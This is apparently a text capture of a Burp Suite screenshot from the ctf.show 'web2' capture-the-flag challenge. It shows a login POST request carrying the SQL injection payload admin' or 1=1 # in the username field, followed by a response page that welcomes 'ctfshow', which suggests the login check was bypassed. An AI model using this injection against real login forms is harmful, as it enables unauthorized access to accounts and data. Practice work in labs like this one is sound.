 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=admin' or 1=1 #&password=123
Response
Pretty Raw Hex Render
ctf.show_web2
欢迎你，ctfshow
用户名:
密 码:
登陆